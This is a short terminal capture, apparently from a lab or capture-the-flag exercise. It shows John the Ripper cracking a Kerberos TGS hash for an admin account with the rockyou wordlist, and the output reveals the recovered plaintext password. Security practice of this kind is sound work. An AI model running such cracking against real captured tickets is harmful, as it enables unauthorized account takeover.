 crazyeights@es-base: ~
crazyeights@es-base:~$ john --wordlist=lists/rockyou.txt -rules active_hash_admi
n
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:03 DONE (2021-01-22 20:40) 0.2577g/s 2716Kp/s 2716Kc/s 2716KC/s TinyM
utt69..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
crazyeights@es-base:~$